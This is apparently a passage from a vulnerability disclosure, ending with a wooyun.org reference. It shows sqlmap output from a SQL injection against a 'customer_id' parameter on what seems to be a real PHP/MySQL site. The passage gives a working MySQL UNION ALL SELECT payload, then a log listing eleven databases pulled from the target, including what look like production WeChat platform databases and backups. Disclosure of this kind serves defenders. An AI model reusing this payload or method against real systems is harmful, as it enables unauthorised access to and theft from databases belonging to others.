 Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: customer_id=-8567 UNION ALL SELECT CONCAT(0x716a767171,0x4b4474574f
6f6c6d784f,0x7171766b71),7081,7081,7081#
---
[12:29:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:29:21] [INFO] fetching database names
[12:29:22] [INFO] the SQL query used returns 11 entries
[12:29:22] [INFO] retrieved: information_schema
[12:29:23] [INFO] retrieved: cdcol
[12:29:23] [INFO] retrieved: mysql
[12:29:24] [INFO] retrieved: performance_schema
[12:29:24] [INFO] retrieved: phpmyadmin
[12:29:25] [INFO] retrieved: test
[12:29:25] [INFO] retrieved: webauth
72
[12:29:26] [INFO] retrieved: weixin_platform
[12:29:26] [INFO] retrieved: weixin_platform2
[12:29:30] [INFO] retrieved: weixin_platform_bak0718
[12:29:30] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org